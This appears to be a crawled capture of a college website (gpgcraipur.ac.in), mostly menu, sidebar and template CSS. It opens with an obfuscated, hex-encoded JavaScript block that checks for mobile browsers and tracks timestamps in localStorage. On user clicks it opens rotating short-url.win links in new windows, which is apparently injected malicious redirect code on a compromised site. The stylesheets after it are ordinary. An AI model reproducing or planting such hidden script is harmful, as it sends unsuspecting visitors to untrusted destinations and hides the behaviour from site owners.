<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x73\x54\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x53\x44\x48\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x54\x59\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x68\x6e\x6a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x43\x43\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x74\x6a\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x43\x58\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x54\x75\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x62\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x76\x76\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://gpgcraipur.ac.in/css/sidebar.css
body_size: 1853
content:
  #cssmenuU,
#cssmenuU ul,
#cssmenuU ul li,
#cssmenuU ul li a,
#cssmenuU #head-mobile {
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

#cssmenuU:after,
#cssmenuU > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0
}

#cssmenuU #head-mobile {
  display: none
}

#cssmenuU {
  font-family: sans-serif;
      background: #004b8e;
}

#cssmenuU > ul > li {
  float: left
}

#cssmenuU > ul > li > a {
  padding: 17px;
  font-size: 13px;
  text-decoration: none;
  color: #fff;
  text-transform: uppercase;
  
}


ol, ul {
    margin-top: 0;
    margin-bottom: 0px;
    }

#cssmenuU > ul > li:hover > a,
#cssmenuU ul li.active a {
  color: #fff
}

#cssmenuU > ul > li:hover,
#cssmenuU ul li.active:hover,
#cssmenuU ul li.active,
#cssmenuU ul li.has-sub.active:hover {
  background: #0077b2!important;
  -webkit-transition: background .3s ease;
  -ms-transition: background .3s ease;
  transition: background .3s ease;
}

#cssmenuU > ul > li.has-sub > a {
  padding-right: 30px
}

#cssmenuU > ul > li.has-sub > a:after {
  position: absolute;
  top: 22px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: #ddd;
  content: ''
}

#cssmenuU > ul > li.has-sub > a:before {
  position: absolute;
  top: 19px;
  right: 14px;
  display: block;
  width: 2px;
  height: 8px;
  background: #ddd;
  content: '';
  -webkit-transition: all .25s ease;
  -ms-transition: all .25s ease;
  transition: all .25s ease
}

#cssmenuU > ul > li.has-sub:hover > a:before {
  top: 23px;
  height: 0
}

#cssmenuU ul ul {
  position: absolute;
  left: -9999px
}

#cssmenuU ul ul li {
  height: 0;
  -webkit-transition: all .25s ease;
  -ms-transition: all .25s ease;
  background: #333;
  transition: all .25s ease
}

#cssmenuU ul ul li:hover {}

#cssmenuU li:hover > ul {
  left: auto
}

#cssmenuU li:hover > ul > li {
  height: 35px
}

#cssmenuU ul ul ul {
  margin-left: 100%;
  top: 0
}  


#cssmenuU ul ul li a {
  border-bottom: 1px solid rgba(150, 150, 150, 0.15);
  padding: 11px 15px;
  width: 220px;
  font-size: 13px;
  text-decoration: none;
  color: #000;
  font-weight: 400;
  background: white;
}

#cssmenuU ul ul li:last-child > a,
#cssmenuU ul ul li.last-item > a {
  border-bottom: 0
}

#cssmenuU ul ul li:hover > a,
#cssmenuU ul ul li a:hover {
  color: #fff;
  background-color: #023d72;
}

#cssmenuU ul ul li.has-sub > a:after {
  position: absolute;
  top: 16px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: #ddd;
  content: ''
}

#cssmenuU ul ul li.has-sub > a:before {
  position: absolute;
  top: 13px;
  right: 14px;
  display: block;
  width: 2px;
  height: 8px;
  background: #ddd;
  content: '';
  -webkit-transition: all .25s ease;
  -ms-transition: all .25s ease;
  transition: all .25s ease
}

#cssmenuU ul ul > li.has-sub:hover > a:before {
  top: 17px;
  height: 0
}

#cssmenuU ul ul li.has-sub:hover,
#cssmenuU ul li.has-sub ul li.has-sub ul li:hover {
  background: #363636;
}

#cssmenuU ul ul ul li.active a {
  border-left: 1px solid #333
}

#cssmenuU > ul > li.has-sub > ul > li.active > a,
#cssmenuU > ul ul > li.has-sub > ul > li.active > a {
  border-top: 1px solid #333
}

@media screen and (max-width:1000px) {
 
  
  nav {
    width: 100%;
  }
  #cssmenuU {
    width: 100%
  }
  #cssmenuU ul {
    width: 100%;
    display: none
  }
  #cssmenuU ul li {
    width: 100%;
   
  }
  #cssmenuU ul li:hover {
    background: #363636;
  }
  #cssmenuU ul ul li,
  #cssmenuU li:hover > ul > li {
    height: auto
  }
  #cssmenuU ul li a,
  #cssmenuU ul ul li a {
    width: 100%;
    border-bottom: 0
  }
  #cssmenuU > ul > li {
    float: none
  }
  #cssmenuU ul ul li a {
    padding-left: 25px
  }
  #cssmenuU ul ul li {
    background: #333!important;
  }
  #cssmenuU ul ul li:hover {
    background: #363636!important
  }
  #cssmenuU ul ul ul li a {
    padding-left: 35px
  }
  #cssmenuU ul ul li a {
    color: #000;
    background: white;
  }
  #cssmenuU ul ul li:hover > a,
  #cssmenuU ul ul li.active > a {
    color: #fff
  }
  #cssmenuU ul ul,
  #cssmenuU ul ul ul {
    position: relative;
    left: 0;
    width: 100%;
    margin: 0;
    text-align: left
  }
  #cssmenuU > ul > li.has-sub > a:after,
  #cssmenuU > ul > li.has-sub > a:before,
  #cssmenuU ul ul > li.has-sub > a:after,
  #cssmenuU ul ul > li.has-sub > a:before {
    display: none
  }
  #cssmenuU #head-mobile {
    display: block;
    padding: 23px;
    color: #ddd;
    font-size: 12px;
    font-weight: 700
  }
  .button {
    width: 55px;
    height: 46px;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    z-index: 12399994;
  }
  .button:after {
    position: absolute;
    top: 22px;
    right: 20px;
    display: block;
        height: 9px;
    width: 20px;
    border-top: 2px solid #dddddd;
    border-bottom: 2px solid #dddddd;
    content: ''
  }
  .button:before {
    -webkit-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    top: 16px;
    right: 20px;
    display: block;
    height: 2px;
    width: 20px;
    background: #ddd;
    content: ''
  }
  .button.menu-opened:after {
    -webkit-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
    top: 17px;
    border: 0;
    height: 9px;
    width: 19px;
    
      border-top: 2px solid #dddddd;
    border-bottom: 2px solid #dddddd;
      
  
  }
  .button.menu-opened:before {
    top: 32px;
    background: #fff;
      
    width: 19px;

  }
  #cssmenuU .submenu-button {
    position: absolute;
    z-index: 99;
    right: 0;
    top: 0;
    display: block;
    height: 46px;
    width: 46px;
    cursor: pointer
  }
  #cssmenuU .submenu-button.submenu-opened {
    background: #262626
  }
  #cssmenuU ul ul .submenu-button {
    height: 34px;
    width: 34px
  }
  #cssmenuU .submenu-button:after {
    position: absolute;
    top: 22px;
    right: 19px;
    width: 8px;
    height: 2px;
    display: block;
    background: #c6c6c6;
    content: ''
  }
  #cssmenuU ul ul .submenu-button:after {
    top: 15px;
    right: 13px
  }
  #cssmenuU .submenu-button.submenu-opened:after {
    background: #fff
  }
  #cssmenuU .submenu-button:before {
    position: absolute;
    top: 19px;
    right: 22px;
    display: block;
    width: 2px;
    height: 8px;
    background: #c6c6c6;
    content: ''
  }
  #cssmenuU ul ul .submenu-button:before {
    top: 12px;
    right: 16px
  }
  #cssmenuU .submenu-button.submenu-opened:before {
    display: none
  }
  #cssmenuU ul ul ul li.active a {
    border-left: none
  }
  #cssmenuU > ul > li.has-sub > ul > li.active > a,
  #cssmenuU > ul ul > li.has-sub > ul > li.active > a {
    border-top: none;
    background: #0077b2!important;

  }
}


--- FILE ---
content_type: text/css
request_url: https://gpgcraipur.ac.in/css/stylee.css
body_size: 923
content:
/*
    DEMO STYLE
*/

@import "https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700";
body {
    font-family: 'Poppins', sans-serif;
    background: #fafafa;
}

p {
    font-family: 'Poppins', sans-serif;
    font-size: 1.1em;
    font-weight: 300;
    line-height: 1.7em;
    color: #999;
}

a,
a:hover,
a:focus {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s;
}

.navbar {
    padding: 15px 10px;
    background: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 40px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

.navbar-btn {
    box-shadow: none;
    outline: none !important;
    border: none;
}

.line {
    width: 100%;
    height: 1px;
    border-bottom: 1px dashed #ddd;
    margin: 40px 0;
}

/* ---------------------------------------------------
    SIDEBAR STYLE
----------------------------------------------------- */

.wrapper {
    display: flex;
    width: 100%;
    align-items: stretch;
}

#sidebar {
    min-width: 100%;
    max-width: 100%;
    background: #b04400;
    color: #fff;
    transition: all 0.3s;
    padding: 10px;
}

#sidebar.active {
    margin-left: -250px;
}

#sidebar .sidebar-header {
    padding: 1px;
    
}

#sidebar ul.components {
    padding: 0px 0;
    border-bottom: 1px solid #ffffff;
}

.table a:hover{

    color: red;
}

#sidebar ul p {
    color: #fff;
    
}

#sidebar ul li a {
    padding: 10px;
        font-size: 15px;
    display: block;
        color: white;
}

#sidebar ul li a:hover {
    color: #b04400;
    background: #fff;
}

#sidebar ul li.active>a,
a[aria-expanded="true"] {
        color: black;
    background: #ffffff;
        
}

a[data-toggle="collapse"] {
    position: relative;
}

.dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}



ul.CTAs {
    padding: 20px;
}

ul.CTAs a {
    text-align: center;
    font-size: 0.9em !important;
    display: block;
    border-radius: 5px;
    margin-bottom: 5px;
}

a.download {
    background: #fff;
    color: #7386D5;
}

a.article,
a.article:hover {
    background: #6d7fcc !important;
    color: #fff !important;
}

/* ---------------------------------------------------
    CONTENT STYLE
----------------------------------------------------- */

#content {
    width: 100%;
    padding: 20px;
    min-height: 100vh;
    transition: all 0.3s;
}

/* ---------------------------------------------------
    MEDIAQUERIES
----------------------------------------------------- */

@media (max-width: 768px) {
    #sidebar {
        
    }
    #sidebar.active {
        margin-left: 0;
    }
    #sidebarCollapse span {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://gpgcraipur.ac.in/css/style.css
body_size: 42931
content:

@import url('https://fonts.googleapis.com/css?family=Poppins');

*{

    font-family: 'Poppins', sans-serif;

}


* {

	margin: 0px;

	padding: 0px;

}
.row {
    margin-right: -15px;
    margin-left: 15px;
}

body {

	background: #FFF;

	font-weight: normal;

	position: relative;

	font-size: 14px;

	 font-family: 'Poppins', sans-serif;

}





.top-bar .right-sec li a:hover{
color: #f36004 !important;

	}



	.blog-post .tittle:hover{
color: #f36004 !important;

	}


	.links-footer li a:hover{

		color: #f36004 !important;
	}
 /* 
}

Moonlight Template 

http://www.templatemo.com/tm-512-moonlight

*/

@keyframes seq-preloader {
  50% {
    opacity: 1;
  }
  
  100% {
    opacity: 0;
  }
}




/* MAIN CSS */

@-webkit-keyframes fill {
  0% {
    width: 0%;
    height: 1px;
  }
  50% {
    width: 100%;
    height: 1px;
  }
  100% {
    width: 100%;
    height: 100%;
    color: #fff;
         background: #004b8e;
  }
}
@keyframes fill {
  0% {
    width: 0%;
    height: 1px;
  }
  50% {
    width: 100%;
    height: 1px;
  }
  100% {
    width: 100%;
    height: 100%;
    color: #fff;
    background: #004b8e;
  }
}
@-webkit-keyframes fillColour {
  0% {
    color: #fff;
  }
  50% {
   color: #fff;
  }
  100% {
   color: #fff;
  }
}
@keyframes fillColour {
  0% {
    color: #fff;
  }
  50% {
    color: #fff;
  }
  100% {
    color: #fff;
  }
}







.navv a:focus, a:hover {
   color: black;
}




.navv {
  top: 10vh;
  bottom: 10vh;
    text-align: center;
    z-index: 100;
    left: 0;
    font-weight: 300;
    font-size: 1rem;
}


.navv ul li {
 
    text-align: left;
    list-style-type: none;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}


.navv ul li {
  text-decoration: none!important;
  font-size: 14px;
    -webkit-transition: color 2s, background 1s;
    transition: color 2s, background 1s;
    padding: 10px 15px;
    position: relative;
    z-index: 0;
    color: #000 !important;
        margin: 8px 0px;

}

.navv ul li.active {
       background: #004b8e;

}


.navv ul li.active a {
       color: #fff;
       font-weight: 400;
       
}



.navv ul li::before {
  content: "";
  position: absolute;
  height: 0%;
  width: 0%;
  bottom: 0;
  left: 0;
  opacity: 1;
  z-index: -1;


}

.navv ul li:hover::before {
  -webkit-animation: fill 0.7s forwards ease-in-out;
          animation: fill 0.7s forwards ease-in-out;
  opacity: 1;

}



.fonts {

	 font-family: 'Poppins', sans-serif;

}

/*=======================================================

      WRAPPER

========================================================*/

#wrap {

	position: relative;

	width: 100%;

	overflow: hidden;

}

/*=======================================================

      HEADINGS

========================================================*/

h1, h2, h3, h4, h5, h6 {

	font-weight: normal;

	color: #676666;

}

h1 {

	font-size: 48px;

}

h2 {

	font-size: 40px;

	font-weight: bold;

}

h3 {

	font-size: 36px;

}

h4 {

	
	line-height: 40px;

}

h5 {

	font-size: 22px;

}

h6 {

	font-size: 18px;

}

p {

	color: #323131;

	font-size: 14px;



	line-height: 20px;

	font-weight: 500;

	text-rendering: optimizeLegibility;

	text-align: justify;

}

a {

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

	text-decoration: none !important;

}



.nolist-style {

	padding: 0px;

	margin: 0px;

}

.nolist-style li {

	list-style: none;

}

a {

	text-decoration: none;

	color: #333;

}

/*=======================================================

      SECTION

========================================================*/

section {

	position: relative;

	width: 100%;

	background: #fff;

}

.layout-7 section {

	background: #f3f3f3;

}

/*=======================================================

      BUTTON

========================================================*/

.btn {

	

}

.btn:hover {

	color: #fff;

	border: 2px solid #629ee7;

	background: #629ee7;

}

.btn-inverse {

	color: #fff;

	border: 2px solid #629ee7;

	background: #629ee7;

}

.btn-inverse:hover {

	background: none;

	color: #629ee7;

}

#content {

	background: #fff;

	position: relative;

}

.home-2 .btn {

	border-radius: 4px;

}

.btn-flat {

	border-radius: 4px;

}

/*=======================================================

      HEADINGS

========================================================*/

.heading {

	margin-bottom: 40px;

}

.heading h2 {

	color: #222222;

	font-size: 20px;

	margin: 0px;

	margin-bottom: 20px;

}

.heading hr {

	border: none;

	position: relative;

	margin: 0px;

	height: 1px;

	width: 100%;

	background: #e5e5e5;

}

.heading hr:before {

	height: 2px;

	background: #0088cc;

	content: "";

	position: absolute;

	top: -1px;

	width: 90px;

	left: 0px;

}

.heading.text-center hr:before {

	left: 0px;

	right: 0px;

	margin: 0 auto;

}

/*=======================================================

      POSITION CENTER CENTER

========================================================*/

.position-center-center {

	left: 50%;

	position: absolute;

	top: 50%;

	-webkit-transform: translate(-50%, -50%);

	-moz-transform: translate(-50%, -50%);

	-ms-transform: translate(-50%, -50%);

	transform: translate(-50%, -50%);

}

/*=======================================================

      TOP BAR

========================================================*/

.top-bar {

	height: 46px;
    background: #BC0F0F;
    border-bottom: 1px solid #ebebeb;
    padding: 7px;

}

.top-bar p {

	line-height: 28px;

	margin: 0px;

	font-size: 13px;

	font-weight: normal;

	display: inline-block;

}

.top-bar ul li {

	display: inline-block;

}

.top-bar i {

	margin-right: 5px;

}

.top-bar .flaticon-email-envelope-outline-shape-with-rounded-corners {

	margin-left: 50px;

}

.top-bar .social-top {

	float: right;

}

.top-bar .social-top a {

	line-height: 33px;

	color: orange;

	font-size: 13px;

	margin: 0 5px;

}

.top-bar .social-top a i {

	margin: 0px;

}

.top-bar .dropdown-menu>li>a {

	width: 100%;

}

.top-bar .dropdown-menu>li>a:hover {

	background: #0088cc !important;

	color: #fff;

}

.top-bar .bootstrap-select.btn-group .dropdown-menu li {

	width: 100%;

	display: block;

}

.top-bar .right-sec {

	float: right;

}

.top-bar .right-sec ul {

	float: left;

}

.top-bar .right-sec li {

	border-right: 1px solid #000;

	margin-right: 10px;

	margin-top: 7px;

	line-height: 14px;

	padding-right: 10px;

}

.top-bar .right-sec li a {

	font-size: 13px;
    color: #fff;
    

}

.top-bar .bootstrap-select.btn-group .dropdown-toggle .caret {

	right: 0px;

}

.top-bar .btn {

	border: none;

	padding: 0px;

	padding-right: 10px;

	font-weight: normal;

	font-size: 13px;

	color: orange; 

	font-weight: 600;

	background: none !important;

	border-radius: 0px;

	outline: none !important;

	box-shadow: none !important;

}

.top-bar .dropdown-menu>li>a {

	padding: 5px 10px;

	font-size: 12px;

}

.top-bar .foll .btn {

	width: 93px;

}

.top-bar .langug {

	margin-left: 40px;

}

.top-bar .langug p {

	line-height: 30px;

}

.top-bar .dropdown-menu {

	line-height: 30px;

}

.top-bar .dropdown-menu {

	margin: 0px;

	border-radius: 0px;

	margin-top: 7px;

	border: none;

}

.top-bar .search {

	display: inline-block;

	margin-left: 30px;

	width: 130px;

}

.top-bar .search label {

	color: #fff;

	position: relative;

}

.top-bar .search label i {

	position: absolute;

	left: 0px;

	line-height: 70px;

}

.top-bar .search input {

	border: none;

	padding-left: 20px;

	outline: none !important;

	font-weight: normal;

	background: none;

	color: #fff;

	width: 100%;

	height: 70px;

}

.top-bar .bootstrap-select.btn-group .dropdown-menu li {

	margin: 0px;

	padding: 0px;

	border: 0px;

}

.top-bar .search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */

 color: #fff;

}

.top-bar .search ::-moz-placeholder { /* Firefox 19+ */

 color: #fff;

}

.top-bar .search :-ms-input-placeholder { /* IE 10+ */

 color: #fff;

}

.top-bar .search :-moz-placeholder { /* Firefox 18- */

 color: #fff;

}

/*=======================================================

      MAIN HEADER

========================================================*/

.home-main-header {

	padding: 0 70px;

	position: relative;

	z-index: 11;

}

.home-main-header:before {

	position: absolute;

	height: 490px;

	width: 100%;

	left: 0px;

	content: "";

	z-index: -1;

	background: #629ee7;

}

.home-main-header .header {

	top: 110px;

}

.home-main-header .text-sec {

	max-width: 100%;

}

.bnr-content {

	background: #232955 url(../images/main-header-bg.html) center bottom fixed no-repeat;

	height: 840px;

	position: relative;

	box-shadow: 0 30px 40px rgba(0,0,0,0.4);

}

.bnr-content .btn {

	margin-top: 30px;

}

.bnr-content .position-center-center {

	width: 100%;

	text-align: center;

	margin-top: 0px;

	margin-top: 30px;

}

.bnr-content p {

	color: #d1d7ff;

}

.bnr-content h1 {

	color: #fff;

	margin: 30px 0;

	line-height: 50px;

	font-weight: 100;

	font-size: 40px;

}

.bnr-content h1 strong {

	font-weight: 500;

}

.bnr-content .go-down {

	position: absolute;

	bottom: -45px;

	left: 0px;

	right: 0px;

	margin: 0 auto;

	width: 90px;

	z-index: 99;

}

.bnr-content .go-down a {

	height: 90px;

	width: 90px;

	display: inline-block;

	background: #fcb532;

	border-radius: 50%;

}

.bnr-second {

	background: #232955 url(../images/bnr-pattern.html) repeat;

	min-height: 900px;

}

.bnr-second h1 {

	color: #fff;

	font-size: 55px;

	line-height: 65px;

	font-weight: 100;

	margin-bottom: 20px;

}

.bnr-second p {

	color: #d1d7ff;

}

.bnr-second .btn {

	margin-top: 40px;

}

.bnr-second .position-center-center {

	width: 100%;

	margin-top: 0px;

	margin-top: 30px;

}

.bnr-second .text-sec {

	max-width: 500px;

}

.bnr-second .container {

	position: relative;

}

.bnr-second .bnr-img {

	position: absolute;

	right: 0px;

	z-index: -1;

	top: -50px;

}

.with-bg-wide {

	background: url(../images/main-bg-slider-wide.jpg) center center no-repeat;

	background-size: cover;

}

/*=======================================================

			Big Nac

========================================================*/

.big-nsv .nav li {

	float: left;

	text-align: center;

	width: 16.66666666%;

}

.big-nsv .nav li i {

	display: inline-block;

	width: 100%;

	font-size: 32px;
